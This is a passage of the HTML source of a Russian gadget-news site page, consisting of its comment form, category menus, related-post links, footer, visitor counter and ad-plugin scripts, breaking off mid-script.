		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/telefony/umnye-i-nedorogie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b1d6f7cd06" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/iphone-16-pro-revolyutsiya-ili-evolyutsiya-chto-zhdat-ot-novogo-flagmana-apple.html"><img width="335" height="220" src="https://getgadget.net/wp-content/uploads/2025/03/iphone-16-pro-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/iphone-16-pro-revolyutsiya-ili-evolyutsiya-chto-zhdat-ot-novogo-flagmana-apple.html">iPhone 16 Pro: революция или эволюция? Что ждать от нового флагмана Apple</a></div><div class="post-card__description">Каждый год осенью мир замирает в ожидании нового iPhone.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/virtualnye-nomera-azerbaydzhana-kak-sovremennaya-tehnologiya-menyaet-pravila-igry-v-biznese-i-bezopasnosti.html"><img width="225" height="220" src="https://getgadget.net/wp-content/uploads/2024/11/virtual_number-225x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/virtualnye-nomera-azerbaydzhana-kak-sovremennaya-tehnologiya-menyaet-pravila-igry-v-biznese-i-bezopasnosti.html">Виртуальные номера Азербайджана: Как современная технология меняет правила игры в бизнесе и безопасности</a></div><div class="post-card__description">Задумывались ли вы когда-нибудь, как обеспечить конфиденциальность</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">23.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/arenda-virtualnogo-nomera-telefona-vash-klyuch-k-globalnoy-kommunikatsii.html"><img width="273" height="184" src="https://getgadget.net/wp-content/uploads/2024/07/virtual_number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/07/virtual_number.jpeg 273w, https://getgadget.net/wp-content/uploads/2024/07/virtual_number-250x168.jpeg 250w" sizes="auto, (max-width: 273px) 100vw, 273px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/arenda-virtualnogo-nomera-telefona-vash-klyuch-k-globalnoy-kommunikatsii.html">Аренда виртуального номера телефона: Ваш ключ к глобальной коммуникации</a></div><div class="post-card__description">Современный мир требует гибкости и мобильности, особенно</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">29к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/mobilnaya-fotografiya-kak-smartfony-revolyutsionizirovali-iskusstvo-sozdaniya-snimkov.html"><img width="282" height="179" src="https://getgadget.net/wp-content/uploads/2024/07/mobile_photo.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/07/mobile_photo.jpeg 282w, https://getgadget.net/wp-content/uploads/2024/07/mobile_photo-250x159.jpeg 250w" sizes="auto, (max-width: 282px) 100vw, 282px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/mobilnaya-fotografiya-kak-smartfony-revolyutsionizirovali-iskusstvo-sozdaniya-snimkov.html">Мобильная фотография: Как смартфоны революционизировали искусство создания снимков</a></div><div class="post-card__description">Смартфоны изменили не только наш образ жизни, но и</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/virtualnye-nomera-i-ip-telefoniya-revolyutsiya-v-mire-svyazi.html"><img width="273" height="185" src="https://getgadget.net/wp-content/uploads/2024/06/virtual_number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/06/virtual_number.jpeg 273w, https://getgadget.net/wp-content/uploads/2024/06/virtual_number-250x169.jpeg 250w" sizes="auto, (max-width: 273px) 100vw, 273px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/virtualnye-nomera-i-ip-telefoniya-revolyutsiya-v-mire-svyazi.html">Виртуальные номера и IP телефония: Революция в мире связи</a></div><div class="post-card__description">Современные технологии кардинально меняют наш образ</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">333к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/masterstvo-vosstanovleniya-remont-apple-iphone-12-mini.html"><img width="225" height="220" src="https://getgadget.net/wp-content/uploads/2024/05/aiphone-12-225x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/masterstvo-vosstanovleniya-remont-apple-iphone-12-mini.html">Мастерство восстановления: Ремонт Apple iPhone 12 mini</a></div><div class="post-card__description">В мире технологий, наш мобильный телефон стал неотъемлемой</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/telefony/svoboda-i-bezopasnost-pochemu-virtualnyy-nomer-telefona-ssha-eto-novaya-era-svyazi.html"><img width="269" height="187" src="https://getgadget.net/wp-content/uploads/2024/02/virtual_number.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2024/02/virtual_number.jpeg 269w, https://getgadget.net/wp-content/uploads/2024/02/virtual_number-250x174.jpeg 250w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/telefony/svoboda-i-bezopasnost-pochemu-virtualnyy-nomer-telefona-ssha-eto-novaya-era-svyazi.html">Свобода и Безопасность: Почему Виртуальный Номер Телефона США &#8212; Это Новая Эра Связи</a></div><div class="post-card__description">В современном мире, где технологии развиваются на глазах</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">168к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://getgadget.net/telefony/iphone-klyuch-k-tsifrovomu-rayu-ili-prosto-smartfon.html">iPhone: Ключ к Цифровому Раю или Просто Смартфон?</a></div><div class="post-card__description">Смартфон iPhone — икона стиля, технологического совершенства</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"7814eed5b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return 